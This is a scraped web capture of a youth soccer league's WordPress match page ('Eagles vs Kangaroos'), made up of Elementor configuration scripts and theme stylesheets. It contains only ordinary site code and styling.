var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"c33f69de77","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"85e315dd01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":76,"title":"Eagles%20vs%20Kangaroos%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219
body_size: 214
content:
.elementor-kit-5743{--e-global-color-primary:#222222;--e-global-color-secondary:#5BC0DE;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-47e530f3:#4054B2;--e-global-color-69bc9db9:#23A455;--e-global-color-609c5199:#000;--e-global-color-438e5675:#FFF;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-size:25px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219
body_size: 1381
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-retina .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-retina .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599
body_size: 1247
content:
.elementor-22140 .elementor-element.elementor-element-956ed97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;z-index:999;}.elementor-22140 .elementor-element.elementor-element-956ed97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.momcsl.com/wp-content/uploads/2018/04/cropped-bkgrnd.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-a3d04a5{text-align:left;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B353E;}.elementor-22140 .elementor-element.elementor-element-6afed61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item{color:#FFFFFFA8;fill:#FFFFFFA8;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:focus{color:#F8971A;fill:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle:hover{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
